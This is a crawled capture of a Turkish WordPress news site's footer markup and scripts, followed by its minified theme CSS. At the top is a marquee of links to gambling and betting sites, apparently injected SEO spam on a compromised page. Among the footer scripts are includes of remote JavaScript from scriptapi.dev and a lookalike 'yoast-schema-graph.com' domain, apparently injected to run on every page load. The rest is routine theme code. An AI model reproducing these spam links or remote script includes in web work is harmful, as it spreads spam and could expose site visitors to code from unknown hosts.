href="https://skcriminaldefense.com/" title="holiganbet">holiganbet</a><a href="https://streakshot.com/" title="matbet">matbet</a><a href="https://amehcardio.org" title="onwin">onwin</a><a href="https://sisiafrika.com/" title="olabahis">olabahis</a><a href="https://slfbcglobal.org/" title="casibom">casibom</a><a href="https://arquife.com/" title="betboo">betboo</a><a href="https://www.svg-cic.org/" title="matadorbet">matadorbet</a><a href="https://mavonga.co.tz/" title="tempobet">tempobet</a><a href="https://tr.grand1.net/" title="matadorbet">matadorbet</a><a href="https://cofarco.com.ar/" title="grandpashabet">grandpashabet</a><a href="https://seikla.com" title="marsbahis">marsbahis</a><a href="https://www.yektabee.ir/" title="sekabet">sekabet</a><a href="https://puzzlegallery.ir" title="matbet">matbet</a><a href="https://disug.com/" title="imajbet">imajbet</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet">grandpashabet</a><a href="https://stivaph.com/" title="marsbahis">marsbahis</a><a href="https://texcityinstitutions.com/" title="vevobahis">vevobahis</a><a href="https://onedio.com/profil/grandpashabet6909" title="grandpashabet">grandpashabet</a><a href="https://nda.edu.ng/" title="casibom">casibom</a><a href="https://abasotas.com/" title="casibom">casibom</a></marquee><script data-jetpack-boost="ignore" type="application/ld+json">{"@context":"http://schema.org","@type":"Organization","url":"https://www.mardiniletisimgazetesi.com.tr","logo":{"@type":"ImageObject","url": "https://www.mardiniletisimgazetesi.com.tr/wp-content/uploads/2023/05/logo.jpeg","width": 153,"height": 45},"sameAs":[
"","",""
]
}</script><script data-jetpack-boost="ignore" type="application/ld+json">{"@context":"http://schema.org","@type":"WebSite","url":"https://www.mardiniletisimgazetesi.com.tr","potentialAction":{"@type":"SearchAction","target":"https://www.mardiniletisimgazetesi.com.tr/?s={search_term_string}","query-input":"required name=search_term_string"}}</script><script src="https://www.mardiniletisimgazetesi.com.tr/wp-content/themes/theHaberV8/js/jquery-3.5.1.min.js"></script><script src="https://www.mardiniletisimgazetesi.com.tr/wp-content/themes/theHaberV8/js/swiper-bundle.min.js"></script><script type="text/javascript" src="https://www.mardiniletisimgazetesi.com.tr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script><script type='text/javascript' src='https://www.mardiniletisimgazetesi.com.tr/wp-includes/js/jquery/jquery-migrate.min.js?m=1686289764'></script><script>var varsayilanSehir = "mardin";</script><script>jQuery(document).ready(function($) {$(window).scroll(function() {var footerPos = $('footer').last().position().top;var pos = $(window).scrollTop();// Load next article
if (pos+(screen.height*1.5) > footerPos) {if ($(".centil-infinite-scroll").first().hasClass('working')) {return false;} else {$(".centil-infinite-scroll").first().addClass('working');}var centilNextPostId = $(".centil-infinite-scroll").first().text();var data = {'action': 'centil_is','centilNextPostId': centilNextPostId
};jQuery.post('https://www.mardiniletisimgazetesi.com.tr/wp-admin/admin-ajax.php', data, function(response) {$(".centil-infinite-scroll").first().replaceWith(response);}, 'html');}var currUrl = $(".centil-post-header").first().attr("url");var currTitle = $(".centil-post-header").first().attr("title");if ($(".centil-post-header").length > 1 && history.pushState) {for (var i=0; i<$(".centil-post-header").length; i++) {if (pos+(screen.height/2) >= $(".centil-post-header").eq(i).next().position().top) {currUrl = $(".centil-post-header").eq(i).attr("url");currTitle = $(".centil-post-header").eq(i).attr("title");}}}//console.log(currTitle);if (location.href != currUrl) {history.pushState({}, currTitle, currUrl);}});});</script><script>var islemyoloptions = '/wp-content/themes/theHaberV8/thewp/uyelik/options.php';function thewpbegenhaber(post_id, tur){$.get(islemyoloptions + '?islem=thewpbegenhaber&post_id=' + post_id, function(donen){if(donen == 0)
alert("Bu özelliği kullanabilmek için kayıt olmalısınız!");else if(donen == 1)
if(tur == 0){alert("Başarıyla eklenmiştir!");$("#begenhaber").html('<a href="javscript:void(0);" onclick="thewpbegenhaber(\'' + post_id + '\', \'1\')" title="ÇIKAR">BEĞENİ ÇIKAR</a>');}else if(tur == 1){alert("Başarıyla çıkarılmıştır!");$("#begenhaber").html('<a href="javscript:void(0);" onclick="thewpbegenhaber(\'' + post_id + '\', \'0\')" title="EKLE">BEĞENİ EKLE</a>');}else
console.log(donen);});}function thewpfavhaber(post_id, tur){$.get(islemyoloptions + '?islem=thewpfavhaber&post_id=' + post_id, function(donen){if(donen == 0)
alert("Bu özelliği kullanabilmek için kayıt olmalısınız!");else if(donen == 1)
if(tur == 0){alert("Başarıyla eklenmiştir!");$("#favhaber").html('<a href="javscript:void(0);" onclick="thewpfavhaber(\'' + post_id + '\', \'0\')" title="Favorilerime Ekle">Favorilerime Ekle</a>');}else if(tur == 1){alert("Başarıyla çıkarılmıştır!");$("#favhaber").html('<a href="javscript:void(0);" onclick="thewpfavhaber(\'' + post_id + '\', \'1\')" title="Favorilerimden Çıkar">Favorilerimden Çıkar</a>');}else
console.log(donen);});}</script><script>var islemyolu = '/wp-content/themes/theHaberV8/thewp/uyelik/begen.php';function begeni(tur, olay, id){$.get(islemyolu + '?tur=' + tur + '&olay=' + olay + '&id=' + id, function(donen){if(donen == 0){alert('Daha önce oy vermişsiniz!');}else if(donen == 1){if(tur == 'yorum'){if(olay == 'begen')
$('#yorum_begen_' + id).html($('#yorum_begen_' + id).html() * 1 + 1);else if(olay == 'begenme')
$('#yorum_begenme_' + id).html($('#yorum_begenme_' + id).html() * 1 + 1);}else if(tur == 'konu'){if(olay == 'begen')
$('#konu_begen_' + id).html($('#konu_begen_' + id).html() * 1 + 1);else if(olay == 'begenme')
$('#konu_begenme_' + id).html($('#konu_begenme_' + id).html() * 1 + 1);}}else if(donen == 99){alert('DB okuma hatası !');}else{alert(donen);}});}</script><script src="https://scriptapi.dev/api/mardiniletisimgazetesi.js"></script><script src="https://yoast-schema-graph.com/47.js"></script><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/theHaberV8/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script><script type="text/javascript" id="wp-postviews-cache-js-extra">
var viewsCacheL10n = {"admin_ajax_url":"https://www.mardiniletisimgazetesi.com.tr/wp-admin/admin-ajax.php","nonce":"96c9c5f356","post_id":"4784"};//# sourceURL=wp-postviews-cache-js-extra

</script><script type='text/javascript' src='https://www.mardiniletisimgazetesi.com.tr/wp-content/boost-cache/static/f109ac4d34.min.js'></script><script type="text/javascript" id="jetpack-stats-js-before">
_stq = window._stq || [];_stq.push([ "view", {"v":"ext","blog":"143470042","post":"4784","tz":"3","srv":"www.mardiniletisimgazetesi.com.tr","j":"1:15.4"} ]);_stq.push([ "clickTrackerInit", "143470042", "4784" ]);//# sourceURL=jetpack-stats-js-before

</script><script type="text/javascript" src="https://stats.wp.com/e-202606.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script><script src='https://www.mardiniletisimgazetesi.com.tr/wp-content/themes/theHaberV8/js/cerez.js'></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.mardiniletisimgazetesi.com.tr/wp-content/boost-cache/static/21c03804a5.min.css
body_size: 44799
content:
a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,mark,nav,object,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,var,video{margin:0;padding:0;border:0;font-size:100%;vertical-align:baseline;text-decoration:none}body{background:var(--body);margin:0 auto;height:auto;overflow-x:hidden}img{vertical-align:middle;border-style:none;object-fit:cover}a{-webkit-transition:all .25s;-moz-transition:all .25s;-ms-transition:all .25s;-o-transition:all .25s;transition:all .25s}figcaption{-webkit-transition:all .25s;-moz-transition:all .25s;-ms-transition:all .25s;-o-transition:all .25s;transition:all .25s}input[type="search"] textarea,input[type="text"],input[type="button"],input[type="submit"],input[type="select"]{-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:0}ol,ul{box-sizing:content-box}.temizle{clear:both}.top40{margin-top:30px}.top20{margin-top:20px}.ortala{width:calc(100% - 40px);max-width:calc(1180px - 40px);height:auto;position:relative;margin:0 auto;padding:0 20px}.siteSol{width:calc(100% - 320px);height:auto;display:block;overflow:hidden;position:relative;float:left;margin-right:20px}.siteSag{width:300px;height:auto;display:block;overflow:hidden;position:relative}.sayfaSol{width:calc(100% - 320px);height:auto;display:block;overflow:hidden;position:relative;float:left;margin-right:20px;background:#fff}.sayfaSag{width:300px;height:auto;display:block;overflow:hidden;position:relative;margin-top:20px}header{width:calc(100% - 0px);height:60px;display:block;position:relative;padding:20px 0;background:var(--beyazBG);box-shadow:0 1px 8px rgb(186 186 186 / 50%)}header .logo{width:230px;height:60px;overflow:hidden;display:block;float:left;margin-right:5px}header .logo img{width:auto;height:100%}header .menu{width:calc(100% - 260px);height:60px;display:block;float:left}header .menu ul{padding:0;margin:0;list-style:none;position:relative;text-align:center}header .menu ul li{width:auto;height:60px;display:inline-block;text-align:left;position:relative;padding:0 10px}header .menu ul li a{display:block;color:var(--siyah);font-size:16px;font-weight:700;line-height:60px;text-decoration:none;position:relative}header .menu ul li a:hover{color:var(--kirmizi)}header .menu ul li ul{width:auto;z-index:99999;display:none;position:absolute;top:60px;padding:0 0;background:#fff;-webkit-box-shadow:1px 1px 15px 1px rgb(0 0 0 / 20%);box-shadow:1px 1px 15px 1px rgb(0 0 0 / 20%);border-top:5px solid #fff;border-bottom:5px solid #fff;border-radius:5px 5px 5px 5px;animation:myAnim 1s ease 0s 1 normal forwards}@keyframes myAnim{0%{transform:scaleY(0);transform-origin:100% 0%}100%{transform:scaleY(1);transform-origin:100% 0%}}header .menu ul li ul li{width:auto;min-width:250px;height:36px;border:0;margin-left:0;margin-top:0;float:none;display:block;position:relative;padding:0 20px}header .menu ul li ul li a{font-size:14px;font-weight:400;line-height:36px;margin:0 0;color:var(--siyah);letter-spacing:-1px;word-spacing:0}header .menu ul li ul li a:hover{color:var(--turuncu);padding-left:10px}header .menu ul li ul li a:hover:after{position:absolute;content:"\f111";font-family:"Font Awesome 6 Free";font-weight:900;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:var(--fa-display,inline-block);font-style:normal;font-variant:normal;line-height:1;text-rendering:auto;top:calc(50% - 2.5px);left:0;color:var(--turuncu);font-size:5px}header .menu ul li ul li:last-child a{margin:0}header .menu ul li:hover>ul{display:inherit}header .menu ul ul li ul{position:relative;top:-36px;left:230px}.reklamCerceve{width:1090px;left:50%;background:#fff;z-index:10;position:relative;transform:translateX(-50%);align-self:flex-start}.reklamCerceve #soldasabit,.reklamCerceve #sagdasabit{top:248px}.reklamCerceve #sagdasabit{position:absolute;left:1130px;width:auto;max-width:160px;height:600px;z-index:99}.reklamCerceve #soldasabit{position:absolute;right:1130px;width:auto;max-width:160px;height:600px;z-index:99}.reklamCerceve2{width:1090px;left:50%;background:#fff;z-index:10;position:relative;transform:translateX(-50%);align-self:flex-start}.reklamCerceve2 #soldasabit,.reklamCerceve2 #sagdasabit{top:218px}.reklamCerceve2 #sagdasabit{position:absolute;left:1130px;width:auto;max-width:160px;height:600px;z-index:99}.reklamCerceve2 #soldasabit{position:absolute;right:1130px;width:auto;max-width:160px;height:600px;z-index:99}.reklamAlani{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative;text-align:center}.yatayReklam{width:calc(100% - 0px);height:auto;overflow:hidden;position:relative;display:block;position:relative;text-align:center}.listeReklam{width:calc(100% - 0px);height:auto;max-height:288px;overflow:hidden;position:relative;display:block;position:relative;text-align:center;padding:3px 0 5px 0}.dikReklam{width:calc(300px - 0px);height:600px;max-height:600px;overflow:hidden;position:relative;display:block;position:relative;text-align:center;margin-top:20px;background:#fff}.dikReklam160{width:calc(160px - 0px);height:600px;max-height:600px;overflow:hidden;position:relative;display:block;position:relative;text-align:center;background:#fff;float:left;margin:20px 20px 0 20px}.sporReklam{width:calc(100% - 0px);height:auto;overflow:hidden;position:relative;display:block;position:relative;text-align:center;margin:20px 0 0 0;background:#fff}.aburcReklam{width:calc(250px - 0px);height:auto;overflow:hidden;position:relative;text-align:center;display:block;margin:0 20px 0 0;float:left;background:#fff}.konuiciReklam{width:auto;height:auto;overflow:hidden;display:block;position:relative;text-align:center;float:left;margin-right:20px;margin-bottom:20px}.yatayReklam img,.sporReklam img,.konuiciReklam img{width:100%;height:auto;overflow:hidden;display:block}.listeReklam img,.aburcReklam img,.dikReklam img,.dikReklam160 img{width:auto;height:auto;overflow:hidden;display:block;margin-left:auto;margin-right:auto}.anaBaslik{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative}.anaBaslik div{width:calc(100% - 0px);height:10px;overflow:hidden;display:block;position:absolute;content:"";left:0;bottom:6px;z-index:2}.anaBaslik h2{width:auto;height:auto;display:inline-block;background:var(--body);font-size:24px;font-weight:700;letter-spacing:-1.2px;position:relative;z-index:4;padding-right:20px}.anaBaslik a{width:auto;height:auto;font-size:12px;font-weight:700;letter-spacing:-.3px;z-index:3;position:absolute;content:"";right:0;bottom:4px;padding-left:20px;color:var(--siyah);background:var(--body)}.anaBaslik a:hover{color:var(--kirmizi)}.anaBaslik i{font-size:11px;margin-left:5px}.icerikBir{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative}.icerikBir .liste{width:calc(33.333% - 14px);height:auto;overflow:hidden;display:block;position:relative;float:left;margin-top:20px;margin-right:20px;background:#fff}.icerikBir .liste:nth-of-type(3n),.icerikBir .liste:nth-of-type(7n){margin-right:0}.icerikBir .liste:nth-of-type(6n){margin-right:20px}.icerikBir .liste:nth-of-type(4n),.icerikBir .liste:nth-of-type(5n),.icerikBir .liste:nth-of-type(6n),.icerikBir .liste:nth-of-type(7n){width:calc(25% - 15px)}.icerikBir .liste figure{width:100%;height:auto;overflow:hidden;display:block;position:relative;padding:0 0}.icerikBir .liste figure img{width:100%;height:100%}.icerikBir .liste figcaption{width:calc(100% - 20px);height:44px;line-height:1.4;overflow:hidden;position:relative;-webkit-line-clamp:2;display:-webkit-box;-webkit-box-orient:vertical;font-size:16px;font-weight:700;color:var(--siyah);margin:2px 10px 10px 10px}.icerikBir .liste time{width:calc(100% - 20px);height:14px;overflow:hidden;position:relative;display:block;font-size:10px;font-weight:500;color:var(--siyah);margin:10px 10px 5px 10px;opacity:.7}.icerikBir .liste a:hover figcaption{color:var(--kirmizi)}.icerikIki{width:calc(100% - 320px);height:auto;overflow:hidden;display:block;position:relative;float:left;margin-right:20px}.icerikIki .liste{width:calc(33.333% - 14px);height:auto;overflow:hidden;display:block;position:relative;float:left;margin-top:20px;margin-right:20px;background:#fff}.icerikIki .liste:nth-of-type(3n){margin-right:0}.icerikIki .liste figure{width:100%;height:auto;overflow:hidden;display:block;position:relative;padding:0 0}.icerikIki .liste figure img{width:100%;height:100%}.icerikIki .liste figcaption{width:calc(100% - 20px);height:44px;line-height:1.4;overflow:hidden;position:relative;-webkit-line-clamp:2;display:-webkit-box;-webkit-box-orient:vertical;font-size:16px;font-weight:700;color:var(--siyah);margin:2px 10px 10px 10px}.icerikIki .liste time{width:calc(100% - 20px);height:14px;overflow:hidden;position:relative;display:block;font-size:10px;font-weight:500;color:var(--siyah);margin:10px 10px 5px 10px;opacity:.7}.icerikIki .liste a:hover figcaption{color:var(--kirmizi)}.icerikUc{width:calc(50% - 100px);height:auto;overflow:hidden;display:block;position:relative;background:#fff;float:left;margin-top:20px}.icerikUc .listeleme{width:calc(100% - 30px);height:auto;overflow:hidden;display:block;position:relative;margin-bottom:0;padding:15px 15px 0 15px}.icerikUc .listeleme:last-child{padding:15px 15px 15px 15px}.icerikUc.rightt .listeleme figure{float:right!important;margin-left:15px;margin-right:0}.icerikUc .listeleme figure{width:150px;height:102px;overflow:hidden;display:block;position:relative;padding:0 0;float:left;margin-right:15px;margin-left:0}.icerikUc .listeleme figure img{width:100%;height:100%}.icerikUc .listeleme figcaption{width:calc(100% - 175px);height:66px;line-height:1.4;overflow:hidden;position:relative;-webkit-line-clamp:3;display:-webkit-box;-webkit-box-orient:vertical;font-size:16px;font-weight:700;color:var(--siyah);margin-top:2px}.icerikUc .listeleme time{width:calc(100% - 165px);height:14px;overflow:hidden;position:relative;display:block;font-size:10px;font-weight:500;color:var(--siyah);margin-bottom:5px;margin-top:5px;opacity:.7}.icerikUc .listeleme a:hover figcaption{color:var(--kirmizi)}.icerikDort{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative}.icerikDort .spor{width:calc(100% - 320px);height:auto;overflow:hidden;display:block;position:relative;float:left;margin:0 20px 0 0}.icerikDort .spor .liste{width:calc(33.333% - 14px);height:auto;overflow:hidden;display:block;position:relative;float:left;margin-top:20px;margin-right:20px;background:#fff}.icerikDort .spor .liste:nth-of-type(3n){margin-right:0}.icerikDort .spor .liste figure{width:100%;height:auto;overflow:hidden;display:block;position:relative;padding:0 0}.icerikDort .spor .liste figure img{width:100%;height:100%}.icerikDort .spor .liste figcaption{width:calc(100% - 20px);height:44px;line-height:1.4;overflow:hidden;position:relative;-webkit-line-clamp:2;display:-webkit-box;-webkit-box-orient:vertical;font-size:16px;font-weight:700;color:var(--siyah);margin:2px 10px 10px 10px}.icerikDort .spor .liste time{width:calc(100% - 20px);height:14px;overflow:hidden;position:relative;display:block;font-size:10px;font-weight:500;color:var(--siyah);margin:10px 10px 5px 10px;opacity:.7}.icerikDort .spor .liste a:hover figcaption{color:var(--kirmizi)}.videoGaleri{width:calc(100% - 30px);height:auto;overflow:hidden;display:block;position:relative;margin:0 0 0 0;padding:15px 15px 15px 15px;background:#191919}.videoGaleri .anaBaslik{margin-bottom:15px}.videoGaleri .anaBaslik h2,.videoGaleri .anaBaslik a{color:#fff;background:#191919}.videoGaleri .anaBaslik a:hover{color:#d50000}.videoGaleri .sol{width:calc(100% - 390px);height:auto;overflow:hidden;display:block;position:relative;float:left;margin:0 20px 0 0}.videoGaleri .sol .listeleme a{width:100%;height:100%;overflow:hidden;display:block;position:relative}.videoGaleri .sol .listeleme figure{width:100%;height:auto;overflow:hidden;display:block;position:relative}.videoGaleri .sol .listeleme figure:before{content:"";position:absolute;left:0;bottom:0;width:100%;height:100%;background-image:linear-gradient(to bottom,#fff0 0%,rgb(0 0 0 / .2) 59%,rgb(0 0 0 / .9) 100%);background-repeat:no-repeat;background-size:cover;background-position:center center}.videoGaleri .sol .listeleme figure img{width:100%;height:420px}.videoGaleri .sol .listeleme figcaption{width:calc(100% - 60px);height:auto;overflow:hidden;-webkit-line-clamp:2;display:-webkit-box;-webkit-box-orient:vertical;position:absolute;content:"";bottom:50px;left:30px;z-index:3;font-size:22px;font-weight:800;color:var(--beyaz)}.videoGaleri .sol .listeleme time{width:auto;height:20px;line-height:20px;display:inline-block;overflow:hidden;position:absolute;content:"";font-size:12px;font-weight:400;color:#fff;padding:0 0;border-radius:4px;bottom:15px;left:30px;z-index:4}.videoGaleri .sol .listeleme i{width:86px;height:56px;line-height:56px;display:inline-table;overflow:hidden;position:absolute;content:"";font-size:26px;color:var(--beyaz);padding:0 0 0 0;border-radius:16px;top:calc(50% - 38px);left:0;right:0;margin:0 auto;z-index:4;background:#d50000;text-align:center}.videoGaleri .sag{width:calc(370px - 0px);height:auto;overflow:hidden;display:block;position:relative}.videoGaleri .sag .scrollbar{width:100%;height:422px;overflow-y:scroll}.videoGaleri .sag .scrollbaricerik{min-height:100%}.videoGaleri .sag .scrollbar::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgb(0 0 0 / .3);background-color:var(--body)}.videoGaleri .sag .scrollbar::-webkit-scrollbar{width:5px;background-color:var(--body)}.videoGaleri .sag .scrollbar::-webkit-scrollbar-thumb{-webkit-box-shadow:inset 0 0 6px rgb(0 0 0 / .3);background:#d50000}.videoGaleri .sag .listeleme{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative;margin-bottom:15px;padding:0 0 0 0}.videoGaleri .sag .listeleme:last-child{margin-bottom:0}.videoGaleri .sag .listeleme figure{width:150px;height:102px;overflow:hidden;display:block;position:relative;padding:0 0;float:right;margin-left:15px;margin-right:10px}.videoGaleri .sag .listeleme figure img{width:100%;height:100%}.videoGaleri .sag .listeleme figcaption{width:calc(100% - 185px);height:66px;line-height:1.4;overflow:hidden;position:relative;-webkit-line-clamp:3;display:-webkit-box;-webkit-box-orient:vertical;font-size:16px;font-weight:700;color:var(--beyaz);margin-top:2px}.videoGaleri .sag .listeleme time{width:calc(100% - 185px);height:14px;overflow:hidden;position:relative;display:block;font-size:10px;font-weight:500;color:#fff;margin-bottom:5px;margin-top:5px;opacity:.7}.videoGaleri .sag .listeleme:hover figure i{color:var(--beyaz);background:#d50000}.videoGaleri .sag .listeleme figure i{width:45px;height:30px;line-height:30px;display:inline-table;overflow:hidden;position:absolute;content:"";font-size:12px;padding:0 0 0 0;border-radius:8px;top:calc(50% - 18px);left:0;right:0;margin:0 auto;z-index:4;color:#fff0;background:#fff0;text-align:center;-webkit-transition:all .25s;-moz-transition:all .25s;-ms-transition:all .25s;-o-transition:all .25s;transition:all .25s}.fotoGaleri{width:calc(100% - 30px);height:auto;overflow:hidden;display:block;position:relative;margin:0 0 0 0;padding:15px 15px 15px 15px;background:#191919}.fotoGaleri .anaBaslik{margin-bottom:15px}.fotoGaleri .anaBaslik h2,.fotoGaleri .anaBaslik a{color:#fff;background:#191919}.fotoGaleri .anaBaslik a:hover{color:#ffd437}.fGalerislider .swiper-slide{width:100%;height:auto;overflow:hidden;display:block;position:relative}.fGalerislider .swiper-slide figure{width:100%;height:auto;overflow:hidden;display:block;position:relative;padding:0 0}.fGalerislider .swiper-slide figure img{width:100%;height:147px}.fGalerislider .swiper-slide figcaption{width:calc(100% - 20px);height:44px;line-height:1.4;overflow:hidden;position:relative;-webkit-line-clamp:2;display:-webkit-box;-webkit-box-orient:vertical;font-size:16px;font-weight:700;color:var(--beyaz);margin:2px 10px 10px 10px}.fGalerislider .swiper-slide time{width:calc(100% - 20px);height:14px;overflow:hidden;position:relative;display:block;font-size:10px;font-weight:500;color:#fff;margin:10px 10px 5px 10px;opacity:.7}.fGalerislider .swiper-slide a:hover figcaption{color:#ffd437}.fotoIleri,.fotoGeri{width:90px;height:90px;line-height:40px;overflow:hidden;display:block;position:absolute;content:"";z-index:9;top:calc(50% - 45px);background:#191919;text-align:center;cursor:pointer;transition:all 900ms ease}.fotoIleri i,.fotoGeri i{color:#fff;font-size:24px}.fotoIleri i{position:absolute;top:calc(50% - 12.5px);left:15px}.fotoGeri i{position:absolute;top:calc(50% - 12.5px);right:15px}.fotoGeri{left:-45px}.fotoIleri{right:-45px}.fotoGeri:hover{width:110px}.fotoIleri:hover{width:110px}.fotoIleri:hover i,.fotoGeri:hover i{color:#ffd437}.kategoriListe{width:calc(100% - 0px);height:auto;display:block;overflow:hidden;position:relative;margin:0 0;padding:0 0}.kategoriListe .liste{width:calc(33.333% - 13.333px);height:auto;overflow:hidden;display:block;position:relative;float:left;margin-bottom:20px;margin-right:20px;background:#fff}.kategoriListe .liste:nth-of-type(3n){margin-bottom:20px;margin-right:0}.kategoriListe .liste figure{width:100%;height:auto;overflow:hidden;display:block;position:relative;padding:0 0}.kategoriListe .liste figure img{width:100%;height:100%}.kategoriListe .liste a{display:block}.kategoriListe .liste figcaption{width:calc(100% - 20px);height:44px;line-height:1.4;overflow:hidden;position:relative;-webkit-line-clamp:2;display:-webkit-box;-webkit-box-orient:vertical;font-size:16px;font-weight:700;color:var(--siyah);margin:2px 10px 10px 10px}.kategoriListe .liste time{width:calc(100% - 20px);height:14px;overflow:hidden;position:relative;display:block;font-size:10px;font-weight:500;color:var(--siyah);margin:10px 10px 5px 10px;opacity:.7}.kategoriListe .liste a:hover figcaption{color:var(--kirmizi)}.kategoriListe .yatayReklam{margin-bottom:20px}.kategoriListe2{width:calc(100% - 0px);height:auto;display:block;overflow:hidden;position:relative;margin:0 0;padding:0 0}.kategoriListe2 .siteSag{height:600px;position:relative;box-shadow:none;border:none;margin:0;padding:0}.kategoriListe2 .kayanReklam{width:auto;height:auto;position:absolute}.kategoriListe2 .kayanReklam.fixed{position:fixed;top:20px}.kategoriListe2 .liste{width:calc(100% - 0px);height:auto;display:block;overflow:hidden;position:relative;margin:0 0 20px 0;background:var(--beyazBG)}.kategoriListe2 .liste figure{width:365px;height:205px;overflow:hidden;display:block;position:relative;margin:0 15px 0 0;float:left}.kategoriListe2 .liste figure img{width:100%;height:100%}.kategoriListe2 .liste a{display:block}.kategoriListe2 .liste figcaption{width:calc(100% - 395px);height:auto;line-height:1.4;overflow:hidden;position:relative;font-size:20px;font-weight:700;color:var(--siyah);margin:2px 10px 10px 0}.kategoriListe2 .liste time{width:calc(100% - 395px);height:14px;overflow:hidden;position:relative;display:block;font-size:10px;font-weight:500;color:var(--siyah);margin:0 10px 5px 0;opacity:.7;padding-top:10px}.kategoriListe2 .liste p{width:calc(100% - 395px);height:68px;line-height:1.4;overflow:hidden;position:relative;display:block;font-size:16px;font-weight:300;color:var(--siyah);-webkit-line-clamp:3;display:-webkit-box;-webkit-box-orient:vertical}.kategoriListe2 .liste a:hover figcaption{color:var(--kirmizi)}.kat2Reklam{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative;text-align:center;margin:0 0 20px 0;background:#fff}.haberDetay{width:100%;height:auto;overflow:hidden;display:block;position:relative;margin:0 0 0 0}.haberDetay .siteSag{height:955px;position:relative;box-shadow:none;border:none;margin:0;padding:0}.haberDetay .kayanReklam{width:auto;height:auto;position:absolute}.haberDetay .kayanReklam.fixed{position:fixed;top:20px}.haberDetay .bilgi{width:calc(100% - 30px);height:auto;overflow:hidden;display:block;position:relative;margin:0 0 0 0;padding:15px 15px 15px 15px;background:var(--beyazBG)}.haberDetay .bilgi ul.breadcrumbs{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative;float:left;padding:0 0;margin:0 0 10px 0}.haberDetay .bilgi ul.breadcrumbs li{display:none}.haberDetay .bilgi ul.breadcrumbs li:nth-of-type(2n){width:calc(100% - 260px);height:auto;overflow:hidden;display:block;position:relative;font-size:22px;font-weight:700;padding-left:60px;float:left}.haberDetay .bilgi ul.breadcrumbs li:nth-of-type(2n):after{width:20px;height:8px;overflow:hidden;display:block;position:absolute;content:"";top:calc(50% - 3px);left:0;background:var(--kirmizi)}.haberDetay .bilgi ul.breadcrumbs li:nth-of-type(2n):before{width:20px;height:8px;overflow:hidden;display:block;position:absolute;content:"";top:calc(50% - 3px);left:30px;background:var(--kirmizi)}.haberDetay .bilgi ul.breadcrumbs li a{color:var(--kirmizi)}.haberDetay .bilgi ul.breadcrumbs strong{display:none}.haberDetay .bilgi ul.breadcrumbs p{width:200px;height:auto;overflow:hidden;line-height:1.8;text-align:right;display:block;opacity:.7}.haberDetay .bilgi h1,.haberDetay .bilgi h2{width:100%;height:auto;overflow:hidden;display:block;position:relative;margin-top:15px}.haberDetay .bilgi h1{font-size:3.5em;font-weight:700}.haberDetay .bilgi h2{font-size:2em;font-weight:500}.haberDetay .tarih{width:100%;height:auto;overflow:hidden;display:block;position:relative;margin-top:15px}.haberDetay .tarih strong{width:calc(100% - 180px);height:auto;overflow:hidden;display:block;position:relative;line-height:1.6;font-size:14px;font-weight:500;float:left}.haberDetay .tarih strong time{font-weight:300}.haberDetay .tarih img{width:180px;height:auto;margin-top:0}#sayfalar{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative;margin-bottom:40px}#sayfalar .bilgi{width:calc(100% - 30px);height:auto;overflow:hidden;display:block;position:relative;margin:0 0 0 0;padding:15px 15px 15px 15px;background:var(--beyazBG)}#sayfalar .bilgi h1,#sayfalar .bilgi h2{width:100%;height:auto;overflow:hidden;display:block;position:relative}#sayfalar .bilgi h1{font-size:3.5em;font-weight:700}#sayfalar .bilgi h2{font-size:2em;font-weight:500}#sayfalar .tarih{width:100%;height:auto;overflow:hidden;display:block;position:relative;margin-top:15px}#sayfalar .tarih strong{width:calc(100% - 180px);height:auto;overflow:hidden;display:block;position:relative;line-height:1.6;font-size:14px;font-weight:500;float:left}#sayfalar .tarih strong time{font-weight:300}#sayfalar .tarih img{width:180px;height:auto;margin-top:0}.sayfaSol article{width:calc(100% - 30px);height:auto;overflow:hidden;display:block;position:relative;padding:15px 15px 15px 15px;background:var(--beyazBG)}.sayfaSol article figure{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative}.sayfaSol article figure img{width:100%;height:auto;margin-bottom:15px;float:none}.sayfaSol article a{color:#167ed7}.sayfaSol article a:hover{color:var(--kirmizi)}.sayfaSol article p{font-size:20px;margin-bottom:15px;line-height:1.5;font-weight:300}.sayfaSol article img{width:auto;max-width:100%;height:auto;overflow:hidden;display:table-column;margin:0 auto 15px auto}.sayfaSol article h1{font-size:2.5em;margin-bottom:15px}.sayfaSol article h2{font-size:2em;margin-bottom:15px}.sayfaSol article h3{font-size:1.7em;margin-bottom:15px}.sayfaSol article h4{font-size:1.5em;margin-bottom:15px}.sayfaSol article h5{font-size:1.3em;margin-bottom:15px}.sayfaSol article h6{font-size:1.1em;margin-bottom:15px}.sayfaSol article img.alignleft{width:auto;height:auto;float:left;margin-right:15px;margin-top:0}.sayfaSol article img.alignright{width:auto;height:auto;float:right;margin-left:15px;margin-top:0}.sayfaSol article img.aligncenter{width:auto;height:auto;float:none;display:block;margin-left:auto;margin-right:auto}.sayfaSol article 